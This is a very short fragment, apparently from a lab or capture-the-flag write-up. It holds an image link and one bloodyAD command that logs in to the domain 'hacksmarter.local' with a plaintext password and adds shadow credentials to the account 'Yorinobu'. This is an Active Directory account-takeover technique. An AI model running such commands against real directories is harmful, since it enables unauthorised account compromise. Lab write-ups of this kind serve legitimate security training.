 bloodyAD -d hacksmarter.local -i 10.0.28.240 -u 'alt.svc' -p 'babygirl1' add shadowCredentials 'Yorinobu'